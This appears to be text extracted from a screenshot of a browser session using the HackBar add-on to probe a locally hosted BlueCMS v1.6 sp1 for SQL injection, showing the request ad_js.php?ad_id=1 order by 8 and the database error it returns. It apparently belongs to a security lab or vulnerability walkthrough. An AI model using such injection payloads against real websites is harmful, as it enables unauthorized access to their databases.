 127.0.0.1/bluecms/bluecms_v1.6_sp1/uploads/ad_js.php?ad_id=1 order by 8
Error：Query error:SELECT * FROM blue_ad WHERE ad_id =1 order by 8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/bluecms/bluecms_v1.6_sp1/uploads/ad_js.php?ad_id=1 order by 8
Split URL
Execute
Post data Referer User Agent Cookies Clear All